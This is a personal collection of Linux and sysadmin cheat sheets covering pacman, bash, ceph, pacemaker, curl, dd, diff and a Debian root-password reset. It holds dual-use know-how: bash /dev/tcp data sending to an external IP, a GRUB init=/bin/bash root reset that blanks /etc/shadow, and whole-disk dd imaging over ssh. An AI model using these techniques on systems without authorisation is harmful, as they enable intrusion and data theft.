pacman -Qdtq | list packages installed as dependencies but not required anymore |
pacman -Qdtq | pacman -Rs - | as above + remove them |
pacman -Qdttq | pacman -Rs - | as above + ignore optional deps |
pacman -Qqe | list explicitly installed packages |
Aurutils
| Comands | Description |
|---|---|
aur sync -c [packagename] | build [packagename] |
aur sync -u | update all packages |
aur repo --list | aur vercmp | show packages that can be updated |
repo-remove $repo $package | remove package from repo, repo must be .db.tar ending |
initramfs
When providing kernel parameters rd.debug rd.log=file initramfs will write a debug log to /run/initramfs/init.log. (tested with mkinicpio)
bash
Table of content
- Builtins Commands
- Network Integration
- POSIX Mode
- leading zeros and calculations
- Custom Tab Completion
- Exclamation Mark in commands
Builtin Commands
URL: https://www.gnu.org/software/bash/manual/html_node/Bash-Builtins.html
Commands which are build in into bash
. : [ alias bg bind break builtin caller cd command compgen complete compopt continue declare dirs disown echo enable eval exec exit export false fc fg getopts hash help history jobs kill let local logout mapfile popd printf pushd pwd read readarray readonly return set shift shopt source suspend test times trap true type typeset ulimit umask unalias unset wait
Each of them can be disabled by running the command
$ enable -n [builtincommand]
To enable it again, use:
$ enable [builtincommand]
For listing all enabled and disable builtin commands you can use enable -a which will give you something like that:
$ enable -a
enable .
enable :
enable [
enable alias
enable bg
enable bind
enable break
enable builtin
enable caller
enable cd
...
Special Builtins
URL: https://www.gnu.org/software/bash/manual/html_node/Special-Builtins.html#Special-Builtins
For historical reasons, the POSIX standard has classified several builtin commands as special. When Bash is executing in POSIX mode, the special builtins differ from other builtin commands in three respects:
- Special builtins are found before shell functions during command lookup.
- If a special builtin returns an error status, a non-interactive shell exits.
- Assignment statements preceding the command stay in effect in the shell environment after the command completes.
When Bash is not executing in POSIX mode, these builtins behave no differently than the rest of the Bash builtin commands. The Bash POSIX mode is described in Bash POSIX Mode.
These are the POSIX special builtins:
break : . continue eval exec exit export readonly return set shift trap unset
COPROC
COPROC is a bash builtin since v4.0. Useful to send commands and get stdout from background commands.
Invoke coproc using coproc NAME COMMAND
coproc NAME (sleep 1; echo "foo")
When the coprocess is executed, the shell creates an array variable named NAME in the context of the executing shell. The standard output of command is connected via a pipe to a file descriptor in the executing shell, and that file descriptor is assigned to NAME[0]. The standard input of command is connected via a pipe to a file descriptor in the executing shell, and that file descriptor is assigned to NAME[1]. NAME_PID contains the PID. Send commands to a running process
echo "command" >&"${NAME[1]}"
Read output of a running process
read -r output <&"${NAME[0]}"
All variables created by coproc only exist as long as the process is running, in order to avoid race conditions with whatever is running in the foreground script duplicate them using file descriptors 5 and 6 for example. (of course both commands must be executed as long as the process is still running) The first exec opens the fd, the second one closes it again
coproc NAME (sleep 1; echo "foo")
pid_coproc="${NAME_PID}"
exec 5<&${NAME[0]}
sleep 2
read -ru 5 output
echo "output was: ${output}"
exec 5<&-
wait "${pid_coproc}" || echo "coproc failed with exit code $?"
shopt
The function shopt (= shell options) gives the user the posibility to enable/disable a list of options in a bash.
For details, on which options performs does what, a good starting point is the The-Shopt-Builtin from gnu.org.
Using the comamnd shopt -p will print you the current state (-s = enabled, -u = disabled) of your available options as a list.
$ shopt -p
shopt -u autocd
shopt -u assoc_expand_once
shopt -u cdable_vars
shopt -u cdspell
shopt -u checkhash
shopt -u checkjobs
shopt -s checkwinsiz
...
To enable/disable use now the same parameters as mentioned above, -s to enable and -u to disable an option:
$ shopt -s autocd
$ shopt -p
shopt -s autocd
shopt -u assoc_expand_once
...
$ shopt -u autocd
$ shopt -p
shopt -u autocd
shopt -u assoc_expand_once
...
If the execution was sucessful, shopt will return sucess, otherwiese it will fail.
extglob
A very handy option is extglob, it allows you to use several more extended patther matching operators:
Operator | Regexequivalent | Description
------------- | ------------------------------ ---------------------
?(patterns) | (patterns){,1} | Matches 0 or 1 time of occurrence
*(patterns) | (patterns)* | Matches 0 or n time of occurrence
+(patterns) | (patterns)+ | Matches 1 or n time of occurrence
@(patterns) | (pattern|pattern|pattern|..) | Matches one of the patterns in the list
!(patterns) | [^(patterns)] | Matches anything else
A very useful case, is to improve case matching with this shell options to allows us to build more complex cases in addition to the alredy existing ones:
shopt -s extglob
for test_extglob in no alias cp sed rsync retry; do
case "${test_extglob}" in
# normal ones:
a* ) do_it;; # matches anything starting with "a"
n? ) or;; # matches any two-character string starting with "n"
c[dp] ) dont_do_it;; # matches "cd" or "cp"
# start of extended ones:
se?(e)d ) there;; # matches "sed" or "seed"
@(n|a|c|s|u) ) is_no;; # matches one vowel
rs+(ync) ) try;; # matches "rsync"
!(try) ) told_you;; # matches all - execpt "retry" - be careful with it
# the well-known catch all:
* ) nom_nom_nom;;
esac
done
Network Integration
Bash also allows you to transfer data directly to a target over the network. Just use your destination address as a device, and bash will do the rest for you.
Syntax:
$ <cour_command_which_outputs something> > /dev/<protocol>/<dest-[IP|FQDN]>/<dest-PORT>
TCP
$ echo "asdf" > /dev/tcp/8.8.8.8/53
UDP
$ echo "asdf" > /dev/udp/8.8.8.8/53
Compare between bash and nc
No tweeks or something like that have been done. Testfile has ~10G
$ ls -lah | grep transfer
-rw-r--r-- 1 root root 9.7G Mar 30 15:27 bash.transfer
-rw-r--r-- 1 root root 9.7G Mar 30 15:19 sizefile.transfer
$ time nc -q 0 127.0.0.1 1234321 < ./sizefile
real 0m17.516s
user 0m0.220s
sys 0m12.977s
$ time cat ./sizefile > /dev/tcp/127.0.0.1/1234321
real 0m16.578s
user 0m0.080s
sys 0m11.032s
And what you can see there is, that bash si there alrady a second faster then nc.
POSIX Mode
URL: https://www.gnu.org/software/bash/manual/html_node/Bash-POSIX-Mode.html#Bash-POSIX-Mode
Starting Bash with the --posix command-line option or executing set -o posix while Bash is running will cause Bash to conform more closely to the POSIX standard by changing the behavior to match that specified by POSIX in areas where the Bash default differs.
When invoked as sh, Bash enters POSIX mode after reading the startup files.
The following list is what's changed when 'POSIX mode' is in effect:
- Bash ensures that the
POSIXLY_CORRECTvariable is set. - When a command in the hash table no longer exists, Bash will re-search $PATH to find the new location. This is also available with
shopt -s checkhash. - The message printed by the job control code and builtins when a job exits with a non-zero status is 'Done(status)'.
- The message printed by the job control code and builtins when a job is stopped is 'Stopped(signame)', where signame is, for example,
SIGTSTP. - Alias expansion is always enabled, even in non-interactive shells.
- Reserved words appearing in a context where reserved words are recognized do not undergo alias expansion.
- The POSIX
PS1andPS2expansions of!to the history number and!!to!are enabled, and parameter expansion is performed on the values ofPS1andPS2regardless of the setting of thepromptvarsoption. - The POSIX startup files are executed (
$ENV) rather than the normal Bash files. - Tilde expansion is only performed on assignments preceding a command name, rather than on all assignment statements on the line.
- The default history file is `~/.sh_history`` (this is the default value of $HISTFILE).
- Redirection operators do not perform filename expansion on the word in the redirection unless the shell is interactive.
- Redirection operators do not perform word splitting on the word in the redirection.
- Function names must be valid shell
names. That is, they may not contain characters other than letters, digits, and underscores, and may not start with a digit. Declaring a function with an invalid name causes a fatal syntax error in non-interactive shells. - Function names may not be the same as one of the POSIX special builtins.
- POSIX special builtins are found before shell functions during command lookup.
- When printing shell function definitions (e.g., by
type), Bash does not print the function keyword. - Literal tildes that appear as the first character in elements of the PATH variable are not expanded as described above under Tilde Expansion.
- The time reserved word may be used by itself as a command. When used in this way, it displays timing statistics for the shell and its completed children. The TIMEFORMAT variable controls the format of the timing information.
- When parsing and expanding a
${…}expansion that appears within double quotes, single quotes are no longer special and cannot be used to quote a closing brace or other special character, unless the operator is one of those defined to perform pattern removal. In this case, they do not have to appear as matched pairs. - The parser does not recognize time as a reserved word if the next token begins with a
-. - The
!character does not introduce history expansion within a double-quoted string, even if the histexpand option is enabled. - If a POSIX special builtin returns an error status, a non-interactive shell exits. The fatal errors are those listed in the POSIX standard, and include things like passing incorrect options, redirection errors, variable assignment errors for assignments preceding the command name, and so on.
- A non-interactive shell exits with an error status if a variable assignment error occurs when no command name follows the assignment statements. A variable assignment error occurs, for example, when trying to assign a value to a readonly variable.
- A non-interactive shell exits with an error status if a variable assignment error occurs in an assignment statement preceding a special builtin, but not with any other simple command.
- A non-interactive shell exits with an error status if the iteration variable in a for statement or the selection variable in a select statement is a readonly variable.
- Non-interactive shells exit if filename in . filename is not found.
- Non-interactive shells exit if a syntax error in an arithmetic expansion results in an invalid expression.
- Non-interactive shells exit if a parameter expansion error occurs.
- Non-interactive shells exit if there is a syntax error in a script read with the . or
sourcebuiltins, or in a string processed by theevalbuiltin. - Process substitution is not available.
- While variable indirection is available, it may not be applied to the
#and?special parameters. - When expanding the
*special parameter in a pattern context where the expansion is double-quoted does not treat the$*as if it were double-quoted. - Assignment statements preceding POSIX special builtins persist in the shell environment after the builtin completes.
- Assignment statements preceding shell function calls persist in the shell environment after the function returns, as if a POSIX special builtin command had been executed.
- The
commandbuiltin does not prevent builtins that take assignment statements as arguments from expanding them as assignment statements; when not in POSIX mode, assignment builtins lose their assignment statement expansion properties when preceded bycommand. - The bg builtin uses the required format to describe each job placed in the background, which does not include an indication of whether the job is the current or previous job.
- The output of
kill -lprints all the signal names on a single line, separated by spaces, without theSIGprefix. - The
killbuiltin does not accept signal names with aSIGprefix. - The
exportandreadonlybuiltin commands display their output in the format required by POSIX. - The
trapbuiltin displays signal names without the leadingSIG. - The
trapbuiltin doesn't check the first argument for a possible signal specification and revert the signal handling to the original disposition if it is, unless that argument consists solely of digits and is a valid signal number. If users want to reset the handler for a given signal to the original disposition, they should use-as the first argument. - The
.andsourcebuiltins do not search the current directory for the filename argument if it is not found by searching PATH. - Enabling POSIX mode has the effect of setting the
inherit_errexitoption, so subshells spawned to execute command substitutions inherit the value of the-eoption from the parent shell. When theinherit_errexitoption is not enabled, Bash clears the-eoption in such subshells. - Enabling POSIX mode has the effect of setting the
shift_verboseoption, so numeric arguments toshiftthat exceed the number of positional parameters will result in an error message. - When the alias
builtindisplays alias definitions, it does not display them with a leadingaliasunless the-poption is supplied. - When the
setbuiltin is invoked without options, it does not display shell function names and definitions. - When the
setbuiltin is invoked without options, it displays variable values without quotes, unless they contain shell metacharacters, even if the result contains nonprinting characters. - When the
cdbuiltin is invoked inlogicalmode, and the pathname constructed from$PWDand the directory name supplied as an argument does not refer to an existing directory,cdwill fail instead of falling back to physical mode. - When the
cdbuiltin cannot change a directory because the length of the pathname constructed from$PWDand the directory name supplied as an argument exceedsPATH_MAXwhen all symbolic links are expanded,cdwill fail instead of attempting to use only the supplied directory name. - The
pwdbuiltin verifies that the value it prints is the same as the current directory, even if it is not asked to check the file system with the-Poption. - When listing the history, the
fcbuiltin does not include an indication of whether or not a history entry has been modified. - The default editor used by
fcised. - The type and
commandbuiltins will not report a non-executable file as having been found, though the shell will attempt to execute such a file if it is the only so-named file found in$PATH. - The
viediting mode will invoke thevieditor directly when thevcommand is run, instead of checking$VISUALand$EDITOR. - When the
xpg_echooption is enabled, Bash does not attempt to interpret any arguments to echo as options. Each argument is displayed, after escape characters are converted. - The
ulimitbuiltin uses a block size of 512 bytes for the-cand-foptions. - The arrival of SIGCHLD when a trap is set on SIGCHLD does not interrupt the
waitbuiltin and cause it to return immediately. The trap command is run once for each child that exits. - The
readbuiltin may be interrupted by a signal for which a trap has been set. If Bash receives a trapped signal while executingread, the trap handler executes andreadreturns an exit status greater than 128. - Bash removes an exited background process's status from the list of such statuses after the
waitbuiltin is used to obtain it.
There is other POSIX behavior that Bash does not implement by default even when in POSIX mode. Specifically:
- The
fcbuiltin checks$EDITORas a program to edit history entries ifFCEDITis unset, rather than defaulting directly toed.fcusesedifEDITORis unset. - As noted above, Bash requires the
xpg_echooption to be enabled for theechobuiltin to be fully conformant.
Bash can be configured to be POSIX-conformant by default, by specifying the --enable-strict-posix-default to configure when building (see Optional Features).
leading zeros and calculations
a=09; ((b=a-3)); echo $b
does not work as bash treats 09 as octal. Use this instead:
a=09; ((b=10#$a-3)); echo $b
note the "10#" before $a
Custom Tab Completion
To create your own tab completion for a script you can do the following thing Create the function which fetches the data like the sample below
This will fetch the host entries from your local .ssh/config
function _ssht_compl_bash() {
# ensures only 1 time tab completion
if [ "${#COMP_WORDS[@]}" != "2" ]; then
return
fi
# fill the variable suggestions with the data you want to have for tab completion
local IFS=$'\n'
local suggestions=($(compgen -W "$(sed -E '/^Host +[a-zA-Z0-9]/!d;s/Host //g' ~/.ssh/config | sort -u)" -- "${COMP_WORDS[1]}"))
if [ "${#suggestions[@]}" == "1" ]; then
# if there's only one match, we remove the command literal
# to proceed with the automatic completion of the data
local onlyonesuggestion="${suggestions[0]/%\ */}"
COMPREPLY=("${onlyonesuggestion}")
else
# more than one suggestions resolved,
# respond with the suggestions intact
for i in "${!suggestions[@]}"; do
suggestions[$i]="$(printf '%*s' "-$COLUMNS" "${suggestions[$i]}")"
done
COMPREPLY=("${suggestions[@]}")
fi
}
Now that we have our function, you just need to attach it to the command which is done with complete -F <functionname> <executeable/alias>
For our sample above, it would look like this:
complete -F _ssht_compl_bash ssht
Next setp is to just source the file what you have written in your bash.rc or where ever your bash sources files and start a shell
source ~/.config/bash/ssht_completion.bash
Now you can tab it, have fun
$ ssht<tab><tab>
Display all 1337 possibilities? (y or n)
server1
server2
server3
...
$ ssht server1<tab><tab>
Display all 490 possibilities? (y or n)
server1
server10
server11
...
$ ssht server100<tab>
$ ssht server1001
Exclamation Mark in commands
You for sure had executed some commands which contained an exclamation mark !, like ouput of messages and so on.
What can happen is that you got then an error, as the script did something different then what you expected.
It can mean, that it reexecuted the last command from the history, which can lead to unwanted behaviour of your script.
To get sort out that issue, you just need to add one of the follogwing lines to your script:
#!/bin/bash
set +H
set +o histexpand
This will turn off the history expansion and will work as you intended to.
Docu review done: Mon 03 Jul 2023 17:08:03 CEST
Commands
Restart all ipsec vpns in one shot:
$ ipsecctl -F ; /etc/rc.d/isakmpd restart; /etc/rc.d/sasyncd restart ; ipsecctl -f /etc/ipsec/ipsec.conf
| Commands | Description |
|---|---|
ipsecctl -sa | show all flows and ipsec tunnels |
fwlog | like tcpdump but only for the fw |
Docu review done: Mon 03 Jul 2023 17:08:10 CEST
Table of Content
Commands
| Commands | Description |
|---|---|
ceph health | shows ceph overall status |
ceph -s | shows ceph overall status detailed |
ceph -w | runs ceph -s in a watch |
ceph df | shows cluster usage status |
ceph osd stat | shows status for OSDs |
ceph osd dump | shows status for OSDs in detail |
ceph osd tree | shows crush tree with hosts where osds are running and weight |
ceph osd perf | shows performanoce dump of OSDs |
ceph osd df plain | shows OSDs utilization |
ceph osd df tree | shows OSDs utilization |
ceph mon stat | shows status for mon services |
ceph mon dump | shows status for mon servces in detail |
ceph quorum_status | shows quorum status |
ceph mds stat | shows status for Metadata servers |
ceph mds dump | shows status for Metadata servers in details |
ceph fs dump | shows status for Metadata servers in details |
ceph fs status | shows status about cephfs |
ceph fs ls | shows list of filesystems |
ceph auth list | shows keys and permissions for osds |
ceph osd blacklist ls | shows blacklisted clients |
ceph osd blacklist rm <EntityAddr> | removes entry from blacklist |
ceph osd crush rule list | lists all replicated crush rules |
ceph osd crush rule ls | lists all replicated crush rules |
ceph pg stat | shows placement group status |
ceph pg dump_pools_json | shows pg pools infor in jason |
Errors
ceph -s shows:
clock skew detected on mon.ceph01
Solution
ssh to the node which has the issue and run as root:
$ /etc/init.d/ntp stop ; ntpdate <NTPserver> ; /etc/init.d/ntp start ; systemctl restart ceph-mon*
URLs
http://docs.ceph.com/docs/luminous/man/8/ceph/
Docu review done: Mon 03 Jul 2023 17:08:17 CEST
Table of Content
Commands
| Commands | Description |
|---|---|
crm ra list systemd | These are common cluster resource agents found in systemd |
crm ra list lsb | LSB (Linux Standard Base) – These are common cluster resource agents found in /etc/init.d directory (init scripts) |
crm ra list ocf | OCF (Open Cluster Framework) – These are actually extended LSB cluster resource agents and usually support additional parameters |
crm resource cleanup <resource> | Cleans up messages from resources |
crm node standby <node1> | puts node into standby |
crm node online <node1> | puts node back to available |
crm configure property maintenance-mode=true | enables the maintenance mode and sets all resources to unmanaged |
crm configure property maintenance-mode=false | disables the maintenance mode and sets all resources to managed |
crm status failcount | shows failcounts on top of status output |
crm resource failcount <resource> set <node> 0 | sets failcount for resources on node to 0 (need to be done for all nodes) |
crm resource meta <resource> set is-managed false | disables the managed function for services managed by crm |
crm resource meta <resource> set is-managed true | enables the managed function for services managed by crm |
crm resource unmanage <resource> | disables the managed resource managed by crm but keeps funktionality |
crm resource manage <resource> | enables the managed resource managed by crm but keeps funktionality |
crm resource refresh | re-checks for resources started outside of crm without chaning anything on crm |
crm resource reprobe | re-checks for resources started outside of crm |
crm resource reprobe | re-checks for resources started outside of crm |
crm_mon --daemonize --as-html /var/www/html/cluster/index.html | Generate crm_mon as an html file (can be consumed by webserver...) and should run on all nodes |
Installation
Sample: https://zeldor.biz/2010/12/activepassive-cluster-with-pacemaker-corosync/
Errors and Solutions
Standby on fail
Node server1: standby (on-fail)
Online: [ server2 ]
Full list of resources:
Resource Group: samba
fs_share (ocf::heartbeat:Filesystem): Started server2
ip_share (ocf::heartbeat:IPaddr2): Started server2
sambad (systemd:smbd): Started server2
syncthingTomcat (systemd:syncthing@tomcat): server2
syncthingShare (systemd:syncthing@share): Started server2
syncthingRoot (systemd:syncthing@root): Started server2
worm_share_syncd (systemd:worm_share_syncd): Started server2
Clone Set: ms_drbd_share [drbd_share] (promotable)
Masters: [ server2 ]
Stopped: [ server1 ]
Failed Resource Actions:
* sambad_monitor_15000 on server1 'unknown error' (1): call=238, status=complete, exitreason='',
last-rc-change='Mon Jul 26 06:28:15 2021', queued=0ms, exec=0ms
* syncthingTomcat_monitor_15000 on server1 'unknown error' (1): call=239, status=complete, exitreason='',
last-rc-change='Mon Jul 26 06:28:15 2021', queued=0ms, exec=0ms
Solution
Maybe even just a refresh of the failed resources would have been enough, but this is not confirmed
crm resource unmanage ms_drbd_share
crm resource refresh ms_drbd_share
crm resource refresh syncthingTomcat
crm resource manage ms_drbd_share
Docu review done: Mon 06 May 2024 09:19:51 AM CEST
curl
Table of content
Commands
| Commands | Description |
|---|---|
curl -I [url] | shows only security headers |
curl -k [url] | (TLS) By default, every SSL connection curl makes is verified to be secure. This option allows curl to proceed and operate even for server connections otherwise considered insecure. |
curl -A "[uer-agent-name]" [url] | changes user agent |
curl -H "User-Agent: [uer-agent-name]" [url] | changes user agent |
curl [-f/--fail] [url] | lets curl exit with none 0 returncode on failed actions (returncode 22 will be used instead) |
curl --fail-early [url] | Fail and exit on the first detected transfer error. |
curl --fail-with-body [url] | Return an error on server errors where the HTTP response code is 400 or greater |
Addition to
-f,--failparameterThis method is not fail-safe and there are occasions where non-successful response codes will slip through, especially when authentication is involved (response codes
401and407).Note
-f,--failis not global and is therefore contained by-:,--next
Addition to
--fail-earlyparameterUsing this option,
curlwill instead return an error on the first transfer that fails, independent of the amount of URLs that are given on the command line. This way, no transfer failures go undetected by scripts and similar.This option is global and does not need to be specified for each use of
-:,--next.
Addition to
--fail-with-bodyparameterThis is an alternative option to
-f,--failwhich makescurlfail for the same circumstances but without saving the content.
Exit codes
can be found in man page as well ;)
- Unsupported protocol. This build of
curlhas no support for this protocol. - Failed to initialize.
- URL malformed. The syntax was not correct.
- A feature or option that was needed to perform the desired request was not enabled or was explicitly disabled at build-time. To make
curlable to do this, you probably need another build oflibcurl! - Couldn't resolve proxy. The given proxy host could not be resolved.
- Couldn't resolve host. The given remote host was not resolved.
- Failed to connect to host.
- Weird server reply. The server sent data
curlcouldn't parse. - FTP access denied. The server denied login or denied access to the particular resource or directory you wanted to reach. Most often you tried to change to a directory that doesn't exist on the server.
- FTP accept failed. While waiting for the server to connect back when an active FTP session is used, an error code was sent over the control connection or similar.
- FTP weird PASS reply.
curlcouldn't parse the reply sent to the PASS request. - During an active FTP session while waiting for the server to connect back to
curl, the timeout expired. - FTP weird PASV reply,
curlcouldn't parse the reply sent to the PASV request. - FTP weird 227 format.
curlcouldn't parse the 227-line the server sent. - FTP can't get host. Couldn't resolve the host IP we got in the 227-line.
- HTTP/2 error. A problem was detected in the HTTP2 framing layer. This is somewhat generic and can be one out of several problems, see the error message for details.
- FTP couldn't set binary. Couldn't change transfer method to binary.
- Partial file. Only a part of the file was transferred.
- FTP couldn't download/access the given file, the RETR (or similar) command failed.
- FTP quote error. A quote command returned error from the server.
- HTTP page not retrieved. The requested url was not found or returned another error with the HTTP error code being 400 or above. This return code only appears if
-f,--failis used. - Write error.
curlcouldn't write data to a local filesystem or similar. - FTP couldn't STOR file. The server denied the STOR operation, used for FTP uploading.
- Read error. Various reading problems.
- Out of memory. A memory allocation request failed.
- Operation timeout. The specified time-out period was reached according to the conditions.
- FTP PORT failed. The PORT command failed. Not all FTP servers support the PORT command, try doing a transfer using PASV instead!
- FTP couldn't use REST. The REST command failed. This command is used for resumed FTP transfers.
- HTTP range error. The range "command" didn't work.
- HTTP post error. Internal post-request generation error.
- SSL connect error. The SSL handshaking failed.
- Bad download resume. Couldn't continue an earlier aborted download.
- FILE couldn't read file. Failed to open the file. Permissions?
- LDAP cannot bind. LDAP bind operation failed.
- LDAP search failed.
- Function not found. A required LDAP function was not found.
- Aborted by callback. An application told
curlto abort the operation. - Internal error. A function was called with a bad parameter.
- Interface error. A specified outgoing interface could not be used.
- Too many redirects. When following redirects,
curlhit the maximum amount. - Unknown option specified to
libcurl. This indicates that you passed a weird option tocurlthat was passed on tolibcurland rejected. Read up in the manual! - Malformed telnet option.
- The peer's SSL certificate or SSH MD5 fingerprint was not OK.
- The server didn't reply anything, which here is considered an error.
- SSL crypto engine not found.
- Cannot set SSL crypto engine as default.
- Failed sending network data.
- Failure in receiving network data.
- Problem with the local certificate.
- Couldn't use specified SSL cipher.
- Peer certificate cannot be authenticated with known CA certificates.
- Unrecognized transfer encoding.
- Invalid LDAP URL.
- Maximum file size exceeded.
- Requested FTP SSL level failed.
- Sending the data requires a rewind that failed.
- Failed to initialise SSL Engine.
- The user name, password, or similar was not accepted and
curlfailed to log in. - File not found on TFTP server.
- Permission problem on TFTP server.
- Out of disk space on TFTP server.
- Illegal TFTP operation.
- Unknown TFTP transfer ID.
- File already exists (TFTP).
- No such user (TFTP).
- Character conversion failed.
- Character conversion functions required.
- Problem with reading the SSL CA cert (path? access rights?).
- The resource referenced in the URL does not exist.
- An unspecified error occurred during the SSH session.
- Failed to shut down the SSL connection.
- Could not load CRL file, missing or wrong format (added in 7.19.0).
- Issuer check failed (added in 7.19.0).
- The FTP PRET command failed
- RTSP: mismatch of CSeq numbers
- RTSP: mismatch of Session Identifiers
- unable to parse FTP file list
- FTP chunk callback reported error
- No connection available, the session will be queued
- SSL public key does not matched pinned public key
- Invalid SSL certificate status.
- Stream error in HTTP/2 framing layer.
- An API function was called from inside a callback.
- An authentication function returned an error.
- A problem was detected in the HTTP/3 layer. This is somewhat generic and can be one out of several problems, see the error message for details.
- QUIC connection error. This error may be caused by an SSL library error. QUIC is the protocol used for HTTP/3 transfers. XX. More error codes will appear here in future releases. The existing ones are meant to never change.
Docu review done: Tue 21 Apr 2026 12:30:56 AM CEST
Table of Content
Commands for cut
| Command | Description |
|---|---|
-f [start]- | cuts from [start] till EOL |
-f [start]-[end] | cuts from [start] till [end] |
-f [colnrX],[colnrY] | prints only column X and column Y and dont ask Y 490 |
Samples
Content of the testfile:
$ iamroot@localhost: ~/ cat ./cuttest
Column1 Column2 Column3 Column4 Column5
Row1C1 Row1C2 Row1C3 Row1C4 Row1C5
Row2C1 Row2C2 Row2C3 Row2C4 Row2C5
Row3C1 Row3C2 Row3C3 Row3C4 Row3C5
Row4C1 Row4C2 Row4C3 Row4C4 Row4C5
Row5C1 Row5C2 Row5C3 Row5C4 Row5C5
Sample for x and y
$ iamroot@localhost: ~/ cat ./cuttest | cut -d\ -f 1,5
Column1 Column5
Row1C1 Row1C5
Row2C1 Row2C5
Row3C1 Row3C5
Row4C1 Row4C5
Row5C1 Row5C5
Sample for start till end
$ iamroot@localhost: ~/ cat ./cuttest | cut -d\ -f 2-4
Column2 Column3 Column4
Row1C2 Row1C3 Row1C4
Row2C2 Row2C3 Row2C4
Row3C2 Row3C3 Row3C4
Row4C2 Row4C3 Row4C4
Row5C2 Row5C3 Row5C4
Sample for start till EOL
$ iamroot@localhost: ~/ cat ./cuttest | cut -d\ -f 4-
Column4 Column5
Row1C4 Row1C5
Row2C4 Row2C5
Row3C4 Row3C5
Row4C4 Row4C5
Row5C4 Row5C5
Docu review done: Tue 21 Apr 2026 12:31:07 AM CEST
Table of Content
Parameters
| Parameters | Description |
|---|---|
--date='@<SECONDS>' | Convert seconds since the epoch (1970-01-01 UTC) to a date |
Formating output
$ date +"%<FORMANT1>.*%<FORMAT2>..."
| FORRMAT | Description |
|---|---|
%s | seconds since 1970-01-01 00:00:00 UTC |
%T | time; same as %H:%M:%S |
%D | date; same as %m/%d/%y |
%F | full date; same as `%Y-%m-%d1 |
%d | day of month (e.g., 01) |
%m | month (01 ... 12) |
%Y | year (e.g. 2020) |
%H | hour (00 ... 23) |
%I | hour (01 ... 12) |
%M | minute (00 ... 59) |
%S | second (00 ... 59) |
Docu review done: Mon 06 May 2024 09:17:53 AM CEST
dd
Commands
| Commands | Description |
|---|---|
dd if=<source file name> of=<target file name> [Options] | copies block device from if-source to of-destinatnio |
dd if=<source file name> of=<target file name> status=progress [Options] | not to be used in scripts as it produces status output |
dd if=/dev/urandom of=<somfile> count=<howoften_bs> bs=1048576 | will generate a file with (<howoften_bx)MB as 1048576 bytes = 1Mb |
dd if=/dev/nvme0n1 of=/mnt/backup/disk.img bs=4M status=progress | creates a full disk image of nvme0n1 in this case which can be later used to restore to an earlier state. |
Example applications
Backup whole disk using dd before OS change or risky upgrade
First backup your whole disk using dd
Make sure you replace nvme0n1 with the correct device (use lsblk to check) and disk.img with the name of the file you want.
dd if=/dev/nvme0n1 of=/mnt/backup/disk.img bs=4M status=progress
In case you need to do that via ssh you can also do that:
ssh sourcehost 'dd if=/dev/nvme0n1 bs=4M status=progress' > ./disk.img
If you need to extract single files from that file you can do that by creating a loop device and mount that.
Make sure you've got e.g. ntfs-3g installed in case this is a ntfs dump.
Since the imgage contains all partitions we need to first find the start sector of the intended disk by executing
fdisk -l disk.img
Output looks similar to this:
Device Start End Sectors Size Type
win10Disk.img1 34 262177 262144 128M Microsoft reserved
win10Disk.img2 264192 878591 614400 300M Windows recovery environment
win10Disk.img3 878592 1083391 204800 100M EFI System
win10Disk.img4 1083392 1000214527 999131136 476,4G Microsoft basic data
Get the start of the intended partition, in this case partition number 4: 1083392 and use it in this command:
sudo losetup --find --show --offset $((1083392 * 512)) win10Disk.img
this will output the created loop device (e.g. /dev/loop0) which can then be mounted using
sudo mount /dev/loop0 /mnt
when done pulling files or looking things up you can easily unmount everything again:
sudo umount /mnt
sudo losetup -d /dev/loop0
in case you want to restore the disk to the state when pulling the image you can restore it using this command:
sudo dd if=./disk.img of=/dev/nvme0n1 bs=4M status=progress
Get status if you need it and for got status=progress
Open another sessoin (ssh/term) and run the following command:
$ kill -USR1 $(pgrep ^dd)
It will send a signal to dd that it prints out the current status like:
3053+3 records in
3053+2 records out
12809067752 bytes (13 GB) copied, 1222.97 s, 10.5 MB/s
Docu review done: Mon 06 May 2024 09:20:27 AM CEST
Debian
Table of Content
Reset root pwd via grub
reboot system and wait until you see the grub menu and press e
Now you will get a login mask or the grub config. Go to that line linux image line and appand.
init=/bin/bash
To run that configuration now press <CTRL>-x
After the system got booted you need to mount the root partition.
$ mount -rw -o remount /
It could be that an error occurs, than just redo it. Now you have the root fs mounted and can modify either with passwd or nano the pwd.
passwd way
$ passwd
new password: **********
repeat new password: **********
nano way
$ nano /etc/shadow
Now remove the string beween the first and second :.
After you have modified somehow the password sync it to the fs.
$ sync
if you have just removed the pwd with nano, open a tty connection to the server and just use as user root, than you will get asked to set a new pwd
after that you can ssh as usual, become root with new pwd and set a good one
Prevent login with empty password
Since passwd package version 4.11.1 a new config parameter got introduced called PREVENT_NO_AUTH.
This config allows the system to deny logins with empty password.
Prevents an empty password field to be interpreted as "no authentication required".
Set to "yes" to prevent for all accounts
Set to "superuser" to prevent for UID 0 / root (default)
Set to "no" to not prevent for any account (dangerous, historical default)
So if your root login without pwd is not working any more (which is good anyway), checkout /etc/login.defs as this is set to superuser per default.
diff
Table of content
Commands
| Command | Description |
|---|---|
diff [file(descriptor)1] [file(descriptor)2] | compares two files/file descriptors |
diff -y [f(d)1] [f(d)2] | compares with side-by-side view |
diff -r [f(d)1] [f(d)2] | recursively compare any subdirectories found |
diff -q [f(d)1] [f(d)2] | report only when files differ |
diff --no-dereference | don't follow symbolic links |
Samples
Compare output of commands
To compare the output of two commands, you need to use file descriptors (fd) which can be done like this diff <(command1) <(command2)
$ diff -y <(find /data/scripts/old -type f -ianme "*.sh" -exec basename {} \; | sort) <(find /data/scripts/new -type -f -iname "*.sh" -exec basename {} \; | sort)
backup_all.sh backup_all.sh
> changeBG_dualscreen.sh
> changeBG.sh
change_keyboard_definitions.sh change_keyboard_definitions.sh
configmanagement.sh configmanagement.sh
connect_socks5.sh connect_socks5.sh
fstrim.sh fstrim.sh
get-gpg-keys.sh get-gpg-keys.sh
get-keys.sh get-keys.sh
get_sound_vol.sh get_sound_vol.sh
git-status.sh git-status.sh
git-update.sh <
google-chrome.sh google-chrome.sh
gource.sh gource.sh
load_prompt.sh load_prompt.sh
> lockscreen.sh
Alternatives
- vimdiff: As you could guess, it gives you the diff in vim (in split view) allowing you to perform also changes
- git: Yes, also with git you can perform diffs using the command
git diff --no-index [path/file/1] [path/file/2]
Docu review done: Tue 17 Oct 2023 10:53:31 AM CEST
Table of content
- Misc
- Rescan extended volume
- Physical volume
- Volume group
- Logical volume
- Filesystem for ext-fs
- Filesystem for xfs-fs
- Filesystem
- Renaming VG
- Generate VG with striped LV
- lvconvert mirror issues
- Migrate linear LV to striped LV
- EMERGENCY Extend existing (striped) LV with additional Disk (linear)
